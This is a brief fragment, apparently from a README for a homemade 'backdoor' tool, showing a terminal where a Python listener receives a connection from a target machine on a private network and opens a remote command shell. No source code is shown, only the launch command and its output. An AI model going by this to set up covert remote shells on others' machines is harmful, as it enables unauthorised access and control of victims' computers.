 (kianbr㉿loki)-[~/Desktop/tools/backdoor]
$ python3 server.py
[+] Listening For The Incoming Connections
[+] Target Connected From: ('192.168.1.110', 50208)
* Shell~('192.168.1.110', 50208):
here we are know you
can execute
commands remotely